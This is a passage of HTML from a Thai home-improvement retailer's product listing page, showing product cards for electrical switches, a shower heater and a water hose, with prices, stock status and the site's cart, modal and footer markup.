		<input type="hidden" class="gtmNameEN-131569" value="2-WAY SWITCH PANASONIC WEG5512MW 3-GANG SILVER"/>
		<input type="hidden" class="gtmPartnerName-131569" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-131569" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/131569">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/315/131569/447x447/18032025_131569$Imagec1.jpg')" title="สวิตช์ 2 ทาง 3 ช่อง PANASONIC WEG5512 MW สีเงิน" alt="สวิตช์ 2 ทาง 3 ช่อง PANASONIC WEG5512 MW สีเงิน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PANASONIC</div>
			<div class="item-title">สวิตช์ 2 ทาง 3 ช่อง PANASONIC WEG5512 MW สีเงิน</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="131569" onclick="addToCartDelivery('ZDMxOTdiYjk1ZmE3ZmY3YzFlYTQxNGFiM2M3OTljYjI1YzE5MTJiNTRmMjljOWIxZDA1OGUzMjQ1NmQyZmRjYg==', '131569', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">129</div>
						<div class="original-price">
							฿ 142<span>-9%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:131569</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_131569" onclick="pcompareBtnClick(131569)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1283931" data-value="1283931" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1283931" value="4" />
		<input type="hidden" id="gtmName-1283931" value="เครื่องทำน้ำอุ่น BWELL FELIX 5500 วัตต์ สีขาว/ดำ"/>
		<input type="hidden" id="gtmNameEN-1283931" value="SHOWER HEATER BWELL FELIX 5500W WHITE/BLACK"/>
		<input type="hidden" id="gtmPrice-1283931" value="6190.0"/>
		<input type="hidden" id="gtmNetPrice-1283931" value="6190.0"/>
		<input type="hidden" id="gtmDiscount-1283931" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1283931" value="9190.0"/>
		<input type="hidden" id="gtmCategory1-1283931" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1283931" value="Water Heaters & Boilers"/>
		<input type="hidden" id="gtmCategory3-1283931" value="Shower Heaters"/>
		<input type="hidden" id="gtmCategoryAll-1283931" value="Plumbing/Water Heaters & Boilers/Shower Heaters/Power Rating 5,500 < 6,500 Watt"/>
		<input type="hidden" id="gtmBrand-1283931" value="BWELL"/>
		<input type="hidden" id="gtmAvailability-1283931" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1283931" value="true"/>
		<input type="hidden" id="gtmMchId-1283931" value="PB010403"/>
		<input type="hidden" class="gtmIndex-1283931" value="4"/>
		<input type="hidden" class="gtmNameEN-1283931" value="SHOWER HEATER BWELL FELIX 5500W WHITE/BLACK"/>
		<input type="hidden" class="gtmPartnerName-1283931" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1283931" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1283931">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/839/1283931/447x447/31012025_1283931$Imagec1.jpg')" title="เครื่องทำน้ำอุ่น BWELL FELIX 5500 วัตต์ สีขาว/ดำ" alt="เครื่องทำน้ำอุ่น BWELL FELIX 5500 วัตต์ สีขาว/ดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ประเภทหม้อต้ม$หม้อกิลลอน.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/การปรับอุณหภูมิMANUALDIGITAL$MANUAL.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/มาตรฐานความปลอดภัยIP25มีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">มีผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BWELL</div>
			<div class="item-title">เครื่องทำน้ำอุ่น BWELL FELIX 5500 วัตต์ สีขาว/ดำ</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1283931" onclick="addToCartDelivery('NzExMDFhNjZmOGE1MzhlMTYxY2JmZDU1MjI3M2FiOTA0NTQzYTVlM2QzZGFmMWRiZGFkZDNhNGJjMmFlNmNhNw==', '1283931', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">6,190</div>
							<div class="original-price">
								฿ 9,190<span>-32%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1283931</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1283931" onclick="pcompareBtnClick(1283931)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-211472" data-value="211472" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-211472" value="5" />
		<input type="hidden" id="gtmName-211472" value="สวิตช์ 2 ทาง PANASONIC WEAG5512 ขนาด 3 ช่อง สีขาว"/>
		<input type="hidden" id="gtmNameEN-211472" value="2 WAY SWITCH PANASONIC WEAG 5512 SIZE L WHITE"/>
		<input type="hidden" id="gtmPrice-211472" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-211472" value="0.0"/>
		<input type="hidden" id="gtmDiscount-211472" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-211472" value="105.0"/>
		<input type="hidden" id="gtmCategory1-211472" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-211472" value="Plugs & Switches"/>
		<input type="hidden" id="gtmCategory3-211472" value="Switches"/>
		<input type="hidden" id="gtmCategoryAll-211472" value="Electrical & Security/Plugs & Switches/Switches/Switches"/>
		<input type="hidden" id="gtmBrand-211472" value="PANASONIC"/>
		<input type="hidden" id="gtmAvailability-211472" value="22.0" />
		<input type="hidden" id="gtmIsNetPrice-211472" value="false"/>
		<input type="hidden" id="gtmMchId-211472" value="ET030101"/>
		<input type="hidden" class="gtmIndex-211472" value="5"/>
		<input type="hidden" class="gtmNameEN-211472" value="2 WAY SWITCH PANASONIC WEAG 5512 SIZE L WHITE"/>
		<input type="hidden" class="gtmPartnerName-211472" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-211472" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/211472">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/114/211472/447x447/07032022_211472$Imagec1.jpg')" title="สวิตช์ 2 ทาง PANASONIC WEAG5512 ขนาด 3 ช่อง สีขาว" alt="สวิตช์ 2 ทาง PANASONIC WEAG5512 ขนาด 3 ช่อง สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PANASONIC</div>
			<div class="item-title">สวิตช์ 2 ทาง PANASONIC WEAG5512 ขนาด 3 ช่อง สีขาว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="211472" onclick="addToCartDelivery('MzM3ZTAxMTY2MTRmZWYxMmRkMjZkZDNkYWUzZjJhZGI2ZmMzNWFhZjk5ZWY4NGVmM2JjNzcwYjNkYWVlMGU3Mg==', '211472', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
						<div class="original-price">
							฿ 105<span>-15%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:211472</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_211472" onclick="pcompareBtnClick(211472)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card plp-outofstock" id="product-1270755" data-value="1270755" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1270755" value="6" />
		<input type="hidden" id="gtmName-1270755" value="สายน้ำดีพลาสติกไนลอน 32 นิ้ว DONMARK GL-5512"/>
		<input type="hidden" id="gtmNameEN-1270755" value="NYLON WATER INLET HOSE 32IN DONMARK GL-5512"/>
		<input type="hidden" id="gtmPrice-1270755" value="175.0"/>
		<input type="hidden" id="gtmNetPrice-1270755" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1270755" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1270755" value="195.0"/>
		<input type="hidden" id="gtmCategory1-1270755" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1270755" value="Bathroom Spare Parts"/>
		<input type="hidden" id="gtmCategory3-1270755" value="Water Inlet Hoses"/>
		<input type="hidden" id="gtmCategoryAll-1270755" value="Bathroom/Bathroom Spare Parts/Water Inlet Hoses/Plastic Water Hoses"/>
		<input type="hidden" id="gtmBrand-1270755" value="DONMARK"/>
		<input type="hidden" id="gtmAvailability-1270755" value="0.0" />
		<input type="hidden" id="gtmIsNetPrice-1270755" value="false"/>
		<input type="hidden" id="gtmMchId-1270755" value="BR040702"/>
		<input type="hidden" class="gtmIndex-1270755" value="6"/>
		<input type="hidden" class="gtmNameEN-1270755" value="NYLON WATER INLET HOSE 32IN DONMARK GL-5512"/>
		<input type="hidden" class="gtmPartnerName-1270755" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1270755" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1270755">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/707/1270755/447x447/09092024_1270755$Imagec1.jpg')" title="สายน้ำดีพลาสติกไนลอน 32 นิ้ว DONMARK GL-5512" alt="สายน้ำดีพลาสติกไนลอน 32 นิ้ว DONMARK GL-5512"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$ผสม.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_10000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DONMARK</div>
			<div class="item-title">สายน้ำดีพลาสติกไนลอน 32 นิ้ว DONMARK GL-5512</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		</div>
		<div class="item-price">
			<span class="outofstock-price">สินค้าหมด</span>
			</div>

		<div class="info-atlast">
				<div class="sku">SKU:1270755</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					</div>
				<div class="pcompare-btn pcompare_btn_1270755" onclick="pcompareBtnClick(1270755)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>

			</div>
			<!-- Product Pagination -->
			<center><div id="pagination" class="pagination"></div></center>
		</div></div>
				</form>
			</div></main>

		<div style="clear:both;"></div>
		<div class="ui flyout right overlay tool-tip-flyout">
		<div class="header">
			<div class="icon-container">
				<img src="https://static.homepro.co.th/assets/images/Icon_Tool_Tips_TH.png" alt="Tool Tips" title="Tool Tips" />
			</div>
			<svg class="close" onclick="$('.tool-tip-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">
			<div class="success-container"></div>
		</div>
	</div><div style="clear:both;"></div>
		<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769779190355', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
